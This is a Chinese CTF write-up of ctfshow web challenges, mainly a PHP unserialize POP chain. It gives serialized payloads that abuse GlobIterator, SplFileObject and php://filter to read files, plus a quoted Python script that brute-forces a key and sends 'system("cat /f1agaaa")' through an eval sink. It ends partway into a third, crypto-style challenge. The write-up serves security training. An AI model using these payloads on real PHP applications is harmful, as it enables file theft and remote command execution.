easy_signin
题目url


base64解码是face.png,尝试flag.txt和flag.php,base64加密后传入都不对,用index.php加密后传入,看源码

将后面的base64解密得到flag
被遗忘的反序列化
源码
<?php# 当前目录中有一个txt文件哦
error_reporting(0);
show_source(__FILE__);
include("check.php");class EeE{public $text;public $eeee;public function __wakeup(){if ($this->text == "aaaa"){echo lcfirst($this->text);}}public function __get($kk){echo "$kk,eeeeeeeeeeeee";}public function __clone(){$a = new cycycycy;$a -> aaa();}}class cycycycy{public $a;private $b;public function aaa(){$get = $_GET['get'];$get = cipher($get);if($get === "p8vfuv8g8v8py"){eval($_POST["eval"]);}}public function __invoke(){$a_a = $this -> a;echo "\$a_a\$";}
}class gBoBg{public $name;public $file;public $coos;private $eeee="-_-";public function __toString(){if(isset($this->name)){$a = new $this->coos($this->file);echo $a;}else if(!isset($this -> file)){return $this->coos->name;}else{$aa = $this->coos;$bb = $this->file;return $aa();}}
}   class w_wuw_w{public $aaa;public $key;public $file;public function __wakeup(){if(!preg_match("/php|63|\*|\?/i",$this -> key)){$this->key = file_get_contents($this -> file);}else{echo "不行哦";}}public function __destruct(){echo $this->aaa;}public function __invoke(){$this -> aaa = clone new EeE;}
}$_ip = $_SERVER["HTTP_AAAAAA"];
unserialize($_ip);
先看怎么传参
$_ip = $_SERVER["HTTP_AAAAAA"];
这一句话的意思是接收header头中 aaaaaa参数的值,就例如这样的

然后提示说有一个txt,但不知道名字是什么,想办法读取文件名
再来看这个类
class gBoBg{public $name;public $file;public $coos;private $eeee="-_-";public function __toString(){if(isset($this->name)){$a = new $this->coos($this->file);echo $a;}else if(!isset($this -> file)){return $this->coos->name;}else{$aa = $this->coos;$bb = $this->file;return $aa();}}
}
有一个
$a = new $this->coos($this->file);
coos和file都是可控的,所以可以利用php原生类来读取文件
GlobIterator
GlobIterator 类也可以遍历一个文件目录,但与上面略不同的是其行为类似于 glob(),可以通过模式匹配来寻找文件路径。
它的特点就是,只需要知道部分名称就可以进行遍历
例如
<?php
$dir=new GlobIterator("/*flag*");
echo $dir;
之后就想办法触发__toString(),可以通过EeE类中的
class EeE{public $text;public $eeee;public function __wakeup(){if ($this->text == "aaaa"){echo lcfirst($this->text);
来触发,因为要echo lcfirst($this->text);还要满足if语句让text==a即可
<?php
class EeE{public $text = 'a';public $eeee;}class gBoBg{public $name = '123';public $file = '*txt';public $coos = 'GlobIterator';
}
$e = new EeE();
$e ->text = new gBoBg();
echo serialize($e);//O:3:"EeE":2:{s:4:"text";O:5:"gBoBg":3:{s:4:"name";s:3:"123";s:4:"file";s:4:"*txt";s:4:"coos";s:12:"GlobIterator";}s:4:"eeee";N;}

得到h1nt.txt,之后官方wp上说在根目录无法直接读,但实际上好像是在本目录可以用原生类SplFileObject读
<?php
class EeE{public $text = 'a';public $eeee;}class gBoBg{public $name = '123';public $file = 'h1nt.txt';public $coos = 'SplFileObject';
}
$e = new EeE();
$e ->text = new gBoBg();
echo serialize($e);//O:3:"EeE":2:{s:4:"text";O:5:"gBoBg":3:{s:4:"name";s:3:"123";s:4:"file";s:8:"h1nt.txt";s:4:"coos";s:13:"SplFileObject";}s:4:"eeee";N;}
但读出来和官方wp上的不一样,没有key

又尝试用file伪协议来读
<?php
class EeE{public $text = 'a';public $eeee;}class gBoBg{public $name = '123';public $file = 'php://filter/convert.base64-encode/resource=h1nt.txt';public $coos = 'SplFileObject';
}
$e = new EeE();
$e ->text = new gBoBg();
echo serialize($e);//O:3:"EeE":2:{s:4:"text";O:5:"gBoBg":3:{s:4:"name";s:3:"123";s:4:"file";s:52:"php://filter/convert.base64-encode/resource=h1nt.txt";s:4:"coos";s:13:"SplFileObject";}s:4:"eeee";N;}

就都读出来了

#用于check.php
key:qwertyuiopasdfghjklzxcvbnm123456789
move:2~4
猜测(看wp)
其中move是移动的意思,猜测这是一个移位的加密,其中猜测key是范围那么就有向左就有3种可能, 向右也有3种可能 但是提示2提示我们random-随机,那么加密可能是2~7随机,那么每次正好相等就是1/24的几率
之后就想办法构造链子触发利用eval函数了
<?php
class EeE{public $text = 'a';public $eeee;}class cycycycy{public $a;}class gBoBg{public $name;public $file = '1';public $coos;}class w_wuw_w{public $aaa;public $key;public $file;}$a = new EeE();
$a ->text = new gBoBg();
$a ->text ->coos = new w_wuw_w();
$a ->text ->coos ->aaa = new cycycycy();
echo serialize($a);//O:3:"EeE":2:{s:4:"text";O:5:"gBoBg":3:{s:4:"name";N;s:4:"file";s:1:"1";s:4:"coos";O:7:"w_wuw_w":3:{s:3:"aaa";O:8:"cycycycy":1:{s:1:"a";N;}s:3:"key";N;s:4:"file";N;}}s:4:"eeee";N;}
之后用脚本爆破key就可以了,贴一个官方的脚本
import requests
import remi = ['i6xstx6d6x6ir','u5zarz5s5z5ue','y4lpel4a4l4yw','sqnhonqjqnqsi','dwmjpmwkwmwdo','fe1ka1ele1efp']
d = 1
while d<2:for i in mi:data = {'eval':'system("cat /f1agaaa");'}url = f"http://67423f19-3ba4-41b5-9e10-716ce8f5e683.challenge.ctf.show/index.php?get={i}"header = {'aaaaaa':'O:3:"EeE":2:{s:4:"text";O:5:"gBoBg":3:{s:4:"name";N;s:4:"file";s:1:"1";s:4:"coos";O:7:"w_wuw_w":3:{s:3:"aaa";O:8:"cycycycy":1:{s:1:"a";N;}s:3:"key";N;s:4:"file";N;}}s:4:"eeee";N;}'}reqpose = requests.post(url=url,data=data,headers=header).textre_text = re.findall(r"(?<=</code>).*", reqpose, re.S)if '' not in re_text:print(re_text[0])d += 1
暗网聊天室(假web真密码)
不会密码直接放官方wp
1.刚开始的聊天界面

重点信息:
- 1.提示要本地访问 9999 端口,可能存在 SSRF
- 2.提示要访问 “点我进入宇宙商城” 链接
- 3.提示 FLAG 存在于热门网站向其他人发的宣传语中
- 4.宣传语长度>128
- 5.右上角的插件可以用
2.点开插件,出现新页面

介绍了匿名原理,并附上了加密代码
- \1. 可以看到加密是以 128 为一组,想到宣传语长度>128,说明 FLAG 和一些字为一组、下 一个节点的 IP 和一些字为一组
- \2. 顶部是插件拦截的 自己的私钥、传来的原始数据、用自己私钥解密后的数据、发包按 钮,类似 Burp 的改包功能
- \3. 通过原始数据的长度 18944,可以推断自己位于节点 1 先自己在本地尝试加密
